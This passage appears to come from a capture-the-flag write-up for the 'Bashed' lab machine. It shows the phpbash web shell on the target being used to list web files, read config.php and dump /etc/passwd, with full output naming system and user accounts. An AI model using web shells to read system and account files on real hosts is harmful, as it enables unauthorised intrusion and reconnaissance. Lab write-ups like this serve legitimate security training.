 http://10.10.10.68/dev/phpbash.php
single.html
style.css
uploads
www-data@bashed:/var/www/html# cat config.php
//SITE GLOBAL CONFIGURATION
$email = "yourmail@here.com"; //<-- Your email
?>
www-data@bashed:/var/www/html# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data:/var/www/html#